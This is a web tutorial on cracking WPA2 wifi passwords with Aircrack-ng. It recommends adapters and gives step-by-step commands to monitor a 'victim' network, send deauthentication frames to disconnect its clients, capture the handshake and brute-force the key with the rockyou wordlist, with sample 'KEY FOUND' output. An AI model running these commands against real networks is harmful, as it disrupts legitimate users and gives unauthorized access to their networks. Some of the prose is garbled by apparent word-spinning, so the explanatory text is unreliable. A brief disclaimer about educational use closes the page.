Contents
Wireless Hacking Requirements:
1)- Fast CPU
A quick multi-core or multi-processor CPU is sincerely helpful. When cracking WEP passwords, that’s a statistical crack, you want to crunch a variety of numbers, and the faster the CPU the better. The WPA2 crack essentially involves crunching millions of password hashes, which is also very CPU-intensive. So, the faster the CPU, the faster you may crack wi-fi passwords. The distinction in velocity isn’t always massive. you could only expect a 20 to 50% improvement in hacking speed between the slowest modern CPUs and the fastest more cores, on the other hand, will enhance overall performance significantly.
2)- Wi-Fi Adapter
The next most essential requirement is the right wireless adapter. To actually be powerful at wi-fi hacking, your wi-fi adapter should have two primary features.
- The ability to go into monitor (promiscuous) mode.
- The ability to inject packets and seize packets simultaneously.
A wi-fi adapter that can not do these essential features would not mean that you might not be able to crack wireless, but it will suggest that it will likely be so slow that it renders it effectively not possible. Wi-Fi hacking in a world of WPA2 encryption may be a pretty slow procedure with the best equipment.
What is Monitor Mode & Packet Injection?
Monitor Mode:
Network adapters, whether wired or wireless, are designed to most effective capture and procedure packets that might be sent to them. when you need to sniff a wired connection and select up all packets going over the wire, you put your wired network card in “promiscuous” mode. Within the wireless world, the equivalent is monitor mode. This allows us to see and control all wireless traffic passing via the air around us. without this capability, you are constrained to the use of your wireless adapter to simplest connect with wi-fi APs that be given to you and authenticate you. That is not what we are willing to accept.
in the Aircrack-ng suite, we need to use Airodump-ng to collect packets.
Packet Injection:
Most wi-fi attacks require that you be able to inject packets into the AP even as, at the same time, capturing packets going over the air. Only a few wi-fi cards can do this.
As you could imagine, wireless adapter producers aren’t trying to upload features to their well-known wireless adapters to suit OUR needs. most wireless adapters built into your computer are designed so that we can connect with AOL and ship their electronic mail. We want something a whole lot greater powerful and versatile than that.
If we cannot inject packets into the AP (in Aircrack-ng, this is the feature of Aireplay-ng), then it definitely limits what we do.
Best Wireless Network Adapters to Buy in 2021 for Hacking
I List list down some of the Wi-fi Adapters which I personally used and recommend others-
- Leoxsys LEO-HG150N 150Mbps Wireless USB Wi-Fi Adapter LAN Card with External Antenna
- Alfa AWUS036NHA 150Mbps Wireless USB Adaptor
- Alfa Awus036Acs
Let’s do the Practical:
Step 1 – Put Wi-Fi Adapter in Monitor Mode with Airmon-Ng
I assume that you’ve connected the wifi adapter to your kali Linux machine and installed aircrack-ng in it.
Open your terminal and type the following command to put your wireless adapter in monitor mode.
airmon-ng start wlan0Note: that airmon-ng has renamed your wlan0 adapter to mon0.
Step 2 -Now Capture Traffic with Airodump-Ng
airodump-ng wlan0mon
After this command, you will be able to see Wifi networks near you. Check your victim network and note the router’s BSSID(Mac address) and Channel number(CH).
Step3-Focus Airodump-Ng on One AP on One Channel
sudo airodump-ng --bssid 80:35:C1:13:C1:2C -c 6 --write WPAcrack mon0- 80:35:C1:13:C1:2C is the BSSID of the AP
- -c 6 is the channel the AP is operating on
- WPAcrack is the file you want to write to
- mon0 is the monitoring wireless adapter
Step4- Open a new Terminal window to disconnect the clients connected to the target network
sudo aireplay-ng --deauth 0 -a 80:35:C1:13:C1:2C wlan0mon- 0 is the number of de-authenticate frames you want to send
- 80:35:C1:13:C1:2C is the BSSID of the AP
- wlan0mon is the monitoring wireless adapter
- -a For the bssid of the target network
When the victim is disconnected from the target network He tries to reconnect to the network and when he does you will get something called a WPA handshake in the previous window of the terminal.

Notice in the top line to the far right, airodump-ng says “WPA handshake.” This is the way it tells us we were successful in grabbing the encrypted password! That is the first step to success!
Step5- Let’s crack the captured handshake file
We are cracking the password using Bruteforce attack by opening another terminal and typing:

sudo aircrack-ng(.cap file path) -w(wordlist path)In this, we are using rockyou.txt wordlist which is the most powerful wordlist hacking millions of passwords.
Aircrack-ng 0.8
[00:00:00] 2 keys tested (37.20 k/s)
KEY FOUND! [ 12345678 ]
Master Key : CD 69 0D 11 8E AC AA C5 C5 EC BB 59 85 7D 49 3E
B8 A6 13 C5 4A 72 82 38 ED C3 7E 2C 59 5E AB FD
Transcient Key : 06 F8 BB F3 B1 55 AE EE 1F 66 AE 51 1F F8 12 98
CE 8A 9D A0 FC ED A6 DE 70 84 BA 90 83 7E CD 40
FF 1D 41 E1 65 17 93 0E 64 32 BF 25 50 D5 4A 5E
2B 20 90 8C EA 32 15 A6 26 62 93 27 66 66 E0 71
EAPOL HMAC : 4E 27 D9 5B 00 91 53 57 88 9C 66 C8 B1 29 D1 CB
It will take some time to Bruteforce the password. The time it will take depends on the password length and characters.
This system may be especially gradual and tedious depending upon the duration of your password list, you could be waiting a couple of minutes to a few days.it can check out a touch over 500 passwords consistent with 2nd. That works out to approximately 1.8 million passwords according to an hour. Your results will range. When the password is discovered, it will show on your screen. Do not forget, the password file is important. There are better ways, for instance, using a GPU and Hashcat to crack pre-shared keys.
Disclaimer: Getting unauthorized access is illegal! This site is only for educational purposes. It’s your responsibility to use this data ethically. This site and termux are not responsible if you doing misuse the data.
Thanks for Reading!!


Nice